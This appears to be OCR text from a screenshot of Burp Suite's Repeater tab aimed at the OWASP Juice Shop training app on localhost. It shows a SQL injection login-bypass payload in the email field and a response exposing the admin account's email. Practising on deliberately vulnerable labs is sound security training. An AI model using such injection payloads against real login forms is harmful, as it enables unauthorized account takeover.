 OWASP Juice Shop
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.10.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Logger Organizer Extensions
Discover
Account
Your Basket
0
EN
2
Send
Cancel
Burp AI
Target: http://localhost:3000
HTTP/1
Request
Pretty Raw Hex
\n
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:3000/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: language=en; welcomebanner_status=dismiss;
cookieconsent_status=dismiss; continueCodeFixIt=
continueCodeFindIt=
continueCode=
18 Connection: keep-alive
19
20 {
"email":"' OR 1=1 --",
"password":"asasads"
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
"bid":1,
"umail":"admin@juice-sh.op"
}
}
Search
0 highlights
Inspector
Notes
Done
1,170 bytes | 1,033 millis
Event log (1)
All issues
Memory: 171.3MB of 7.96GB
Disabled
Berry Juice (1000ml)
3.49¤
Add to Basket